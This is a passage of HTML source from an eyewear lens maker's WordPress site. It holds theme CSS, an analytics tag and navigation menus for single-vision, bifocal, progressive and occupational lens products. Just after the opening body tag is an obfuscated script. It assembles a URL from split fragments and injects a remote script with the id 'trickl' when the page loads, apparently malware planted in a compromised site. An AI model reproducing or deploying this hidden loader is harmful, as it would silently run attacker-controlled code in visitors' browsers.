::-moz-selection{background: #44c7f4; color: #fff;}
h2.wpdt-c {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 10px;
}
@media only screen and (min-width:767px){
	p{	
font-size: 16px;
		font-weight: 400;}
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
    border-bottom: 1px solid #979797;
    border-radius: 0;
    padding: 5px 0 10px 0;
}
textarea{resize: none;
white-space: nowrap;
min-height: 18px;
height: 38px;
background-color: transparent;
padding: 5px 0 8px;
border: none;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
border-radius: 0;
border-bottom: 1px solid #979797;}
pan.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 0px solid #303030;
    color: #fff;
    background: #0a1e91;
}
#form-submit:not([disabled]) {
  border: 0px solid #303030;
  color: #fff;
  background: #0a1e91;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
  width: 300px;
  padding: 5px;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    background-color: #44c7f4;
    border-color: transparent;
    color: #fff;
    text-decoration: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: 0 0 0 0px rgba(0,0,0,.3) !important;
}
.home-title{
	color: #4d4f53;
	    font-size: 24px;
    line-height: 36px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 3.2px;
    text-transform: uppercase;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder {
    background-color: rgba(0, 0, 0, 0.85);
    opacity: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px;
    width: 300px;
    height: 300px;
}
@media only screen and (max-width:767px){
	.hidemobile{display: none;}
	.premium, ..home-title{text-align: left;float: left;}
	.orbit-mobile{margin-top: -100px;}
	
}
@media only screen and (min-width:767px){
	.hidedesktop{display:none;}
}
.vc-hoverbox-block {
	height: 65%;}
.q_image_with_text_over .shader {
    background-color: rgba(0,0,0,0.2);
  
}
.qode-accordion-holder .qode-title-holder{background-color: #f6f6f6;}
.vc-hoverbox-block{
	border-radius: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #4d4f53;
}
.q_slider {
    background: #fff;
}
.wpdt-c.wpDataTableContainerSimpleTable.wdtscroll table.wpdtSimpleTable {
	width: 100%;}
.wpdt-c.wpDataTableContainerSimpleTable .wpdtSimpleTable{
	margin: 0 0;
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
	text-transform:uppercase;}
.footer_top .widget_nav_menu ul li{
	padding: 0 0 10px;
}
span.cv {
  position:relative;
}
span.cv:before {
  content:"Upload your Resume";
  position:absolute;
  left:0;
  padding:5px;
  background:#44c7f4;
  color:#fff;
  width:150px;
	font-size: 13px;
  text-align:center;
  border-radius:5px;
  cursor:pointer;
}
span.cv>input {
  visibility:hidden;
}
#menu-menu-ar .cmm-item-depth-1 {
	width: 100%;
	text-align : right;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183731024-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183731024-10');
</script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-21105 single-format-standard theme-privo bridge-core-2.1.3 woocommerce-no-js  qode-title-hidden qode_grid_1400 columns-4 qode-theme-ver-20.0 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://privovision.com/" >
             <img itemprop="image" class="normal" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/" class="cmm-nav-link"><span class="cmm-item-label">Home</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/the-essence/" class="cmm-nav-link"><span class="cmm-item-label">The Essence</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a class="cmm-nav-link"><span class="cmm-item-label">EYES & VISION</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/understanding-vision/" class="cmm-nav-link"><span class="cmm-item-label">Understanding Vision</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-problems/" class="cmm-nav-link"><span class="cmm-item-label">Vision Problems</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-solutions/" class="cmm-nav-link"><span class="cmm-item-label">VISION &#038; SOLUTIONS</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:1024,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">PRODUCTS</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left; z-index:99999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-c4be00df-c9ed-32338-64e3">PRIVO Performance</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-c4be00df-c9ed-32338-64e3" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">SINGLE VISION LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Edge-Plus-1.jpg" alt="EDGE PLUS" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">EDGE PLUS</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/edge-plus-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/4.png" alt="EDGE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">EDGE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/edge-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/4.png" alt="Myofit" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">Myofit</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff">VIEW DETAILS</span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">BIFOCAL LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Pivotal-1.jpg" alt="PIVOTAL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">PIVOTAL</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/pivotal-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">PROGRESSIVE LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/ban.jpg" alt="Eyograph" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">Eyograph</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/eyograph/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Comfast-image.jpg" alt="COMFAST" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">COMFAST</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/comfast/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Keen-1.jpg" alt="KEEN" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">KEEN</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/keen-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Impressive-1.jpg" alt="IMPRESSIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">IMPRESSIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/impressive-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Active-1.jpg" alt="ACTIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">ACTIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/active-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">OCCUPATIONAL LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="OFFICEACTIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">OFFICEACTIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/office-active/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">ADDED VALUES</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/coatings/" class="cmm-nav-link"><span class="cmm-item-label">Coatings</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/mirror-coating/" class="cmm-nav-link"><span class="cmm-item-label">MIrror Coating</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/color-tinting/" class="cmm-nav-link"><span class="cmm-item-label">Color Tinting</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/other-services/" class="cmm-nav-link"><span class="cmm-item-label">Other Services</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">TECHNOLOGY</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/design-technologies/" class="cmm-nav-link"><span class="cmm-item-label">Design Technologies</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/material-technologies/" class="cmm-nav-link"><span class="cmm-item-label">Material Technologies</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/technical-information/" class="cmm-nav-link"><span class="cmm-item-label">Technical Information &#038; Centration Charts</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/contact/" class="cmm-nav-link"><span class="cmm-item-label">Contact Us</span></a></li>
</ul></div>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-mobile-menu" class=""><li id="mobile-menu-item-17770" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>HOME</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/the-essence/" class=""><span>The Essence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EYES &#038; VISION</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/understanding-vision/" class=""><span>Understanding Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/vision-problems/" class=""><span>Vision Problems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/vision-solutions/" class=""><span>VISION &#038; SOLUTIONS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>PRODUCTS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SINGLE VISION LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18722" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/edge-plus-2/" class=""><span>Edge Plus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/edge-2/" class=""><span>PRIVO EDGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>BIFOCAL LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18725" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/pivotal-2/" class=""><span>PIVOTAL</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>PROGRESSIVE LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-21489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://privovision.com/eyograph/" class=""><span>EyoGraph Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18727" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/impressive-2/" class=""><span>PRIVO IMPRESSIVE Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/keen-2/" class=""><span>PRIVO KEEN Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/active-2/" class=""><span>PRIVO ACTIVE progressive lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/comfast/" class=""><span>COMFAST</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>OCCUPATIONAL LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/office-active/" class=""><span>Office Active</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-18733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>ADDED VALUES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18734" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/coatings/" class=""><span>Coatings</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/color-tinting/" class=""><span>Color Tinting</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/mirror-coating/" class=""><span>Mirror Coating</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
